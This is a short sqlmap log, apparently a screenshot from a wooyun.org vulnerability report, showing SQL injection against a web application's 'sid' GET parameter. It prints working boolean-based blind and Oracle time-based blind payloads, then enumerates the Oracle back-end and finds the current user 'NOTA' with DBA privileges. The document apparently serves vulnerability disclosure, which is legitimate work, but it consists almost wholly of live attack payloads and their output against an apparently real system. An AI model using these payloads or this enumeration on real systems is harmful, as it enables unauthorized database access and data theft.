 GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 8445=8445 AND 'fwSz'='fwS
z

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 7617=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(68)||CHR(68)||CHR(99)||CHR(120),5) AND 'DkvG'='DkvG
---
[01:10:34] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:10:34] [INFO] fetching current user
[01:10:34] [INFO] retrieving the length of query output
[01:10:34] [INFO] retrieved: 4
[01:10:36] [INFO] retrieved: NOTA
current user:    'NOTA'
[01:10:36] [INFO] fetching current database
[01:10:36] [INFO] retrieving the length of query output
[01:10:36] [INFO] resumed: 4
[01:10:36] [INFO] resumed: NOTA
[01:10:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[01:10:36] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org